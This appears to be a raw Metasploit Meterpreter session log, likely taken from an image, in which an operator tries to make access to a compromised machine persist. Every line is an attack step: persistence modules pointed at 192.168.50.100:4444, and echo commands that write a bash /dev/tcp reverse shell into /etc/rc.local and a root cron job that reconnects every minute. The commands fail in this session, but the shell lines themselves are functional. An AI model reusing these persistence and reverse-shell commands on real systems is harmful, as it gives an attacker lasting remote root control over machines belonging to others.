 meterpreter > run persistence -U -i 5 -p 4444 -r 192.168.50.100
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] The specified meterpreter session script could not be found: persistence
meterpreter > run exploit/linux/local/persistence -U -i 5 -p 4444 -r 192.168.50.100
[-] The specified meterpreter session script could not be found: exploit/linux/local/persistence
meterpreter > msfupdate
[-] Unknown command: msfupdate. Run the help command for more details.
meterpreter > echo "/bin/bash -i > /dev/tcp/192.168.50.100/4444 0>&1" >> /etc/rc.local
[-] Unknown command: echo. Run the help command for more details.
meterpreter > echo "*/1 * * * * root /bin/bash -i > /dev/tcp/192.168.50.100/4444 0>&1" > /etc/cron.d/persistent
[-] Unknown command: echo. Run the help command for more details.
meterpreter > echo
[-] Unknown command: echo. Run the help command for more details.